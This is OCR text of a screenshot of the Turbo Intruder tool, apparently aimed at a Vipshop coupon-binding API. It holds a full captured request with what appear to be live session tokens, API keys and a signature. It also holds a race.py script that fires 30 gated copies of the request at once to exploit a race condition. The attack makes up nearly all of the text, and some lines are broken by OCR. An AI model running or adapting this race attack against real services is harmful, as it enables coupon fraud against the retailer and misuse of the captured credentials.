 Turbo Intruder - 120.232.167.201
Raw 参数 头 Hex
GET
/vips-mobile/rest/activity/coupon/product_coupon/bind?api_key=23e7f28019e8407b98b84cd05b5aef2c&app_name=shop_android&app_version=7.28.8&channel_flag=0_1&client=android&client_type=android&darkmode=0&deeplink_cps=&did=0.0.160f94d148aa975e8c62f65f8d1f7883.17b133&fdc_area_id=104
104101&mars_cid=597f113e-5eb1-315b-a1b3-9160b02486c9&mobile_channel=w9udyrvp%3A%3A%3A&mobile_platform=3&other_cps=&page_id=page_commodity_detail_1645756681128&phone_model=MuMu&productId=R1Rvr18JMk1qzDZGln3aTq6ZgWBb2KNuJNEz%2BWCkJ1s%3D&province_id=10410
4&rom=Dalvik%2F2.1.0+%28Linux%3B+U%3B+Android+6.0.1%3B+MuMu+Build%2FV417IR%29&sd_tuijian=0&session_id=597f113e-5eb1-315b-a1b3-9160b02486c9_shop_android_1645756339487&skey=2d30297ff20ec9b7442dc4f3c335abdc&source_app=android&standby_id=w9udyrvp%3A%3A%3A&sys
_version=23&timestamp=1645756718&user_token=0E3DAF3A12A771A927F11E9D1EFF4E97620F2BE8&warehouse=VIP_NH HTTP/1.1
Authorization: OAuth api_sign=fead0a5f8052fffc81769b245081d2b9e653fc46
Host: mapi.appvipshop.com
X-VIP-Host: mapi.appvipshop.com
Connection: close
Accept-Encoding: gzip, deflate%s
User-Agent: okhttp/3.11.0
? < + > 输入搜索字词 没有比
examples/race.py Choose scripts dir 保存
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 for i in range(30):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request
14 # (this method is non-blocking, just like queue)
15 engine.openGate('race1')
攻击